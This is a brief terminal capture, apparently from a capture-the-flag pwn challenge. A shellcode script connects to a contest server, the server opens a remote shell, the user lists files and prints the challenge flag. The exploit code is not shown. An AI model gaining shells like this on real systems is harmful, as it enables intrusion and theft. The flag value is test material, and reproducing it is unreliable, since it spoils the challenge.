 ❯ python3 shellcraft.py
[+] Opening connection to challenge.basectf.fun
[*] Switching to interactive mode
please input shellcode: $ ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
vuln
$ cat flag
BaseCTF{75cb5065-f358-41a4-b229-c36b2c40d059}
$